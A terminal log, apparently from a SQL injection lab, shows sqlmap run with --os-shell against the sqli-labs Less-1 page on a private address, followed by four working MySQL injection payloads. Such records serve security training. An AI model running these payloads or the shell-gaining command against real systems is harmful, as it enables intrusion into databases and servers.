 (root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --os-shell
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 21:31:06 /2021-06-07/
[21:31:07] [INFO] resuming back-end DBMS 'mysql'
[21:31:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0x716b766271,(SELECT (ELT(2913=
2913,1))),0x71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0x716b766271,0x594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0x71707a6b71),NULL-- -
---
KA
BY OFFENSIV